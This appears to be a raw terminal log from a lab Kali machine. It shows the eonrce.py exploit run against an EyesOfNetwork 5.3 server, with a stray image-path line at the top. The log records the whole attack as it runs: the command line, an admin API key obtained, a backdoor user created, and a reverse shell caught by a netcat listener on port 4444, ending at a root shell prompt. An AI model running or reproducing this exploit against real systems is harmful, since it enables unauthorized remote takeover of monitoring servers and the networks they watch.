 (root💀kali)-[/home/kali/Desktop]
# ./eonrce.py https://192.168.3.146/ -ip 192.168.3.145 -port 4444
Eyes Of Network
EyesOfNetwork 5.3 RCE
03/2020 - v1.1 - Clément Billac - Twitter: @h4knet
[*] Reverse shell: 192.168.3.145:4444
password
[*] User to create: h4ker:net_was_here
[*] EyesOfNetwork login page found
[*] EyesOfNetwork API page found. API version: 2.4.2
Connect
[+] Admin user key obtained: aad3dd2b9db1cf106f751207403c3799bb1bcb045993293e21ed5f44582009da
[+] New user h4ker successfully created. ID:2
[+] Successfully authenticated
[+] Discovery job successfully created with ID: 1
[*]  Spawning netcat listener:
listening on [192.168.3.145] 4444 ...
connect to [192.168.3.145] from (UNKNOWN) [192.168.3.146] 34052
sh: no job control in this shell
sh-4.2#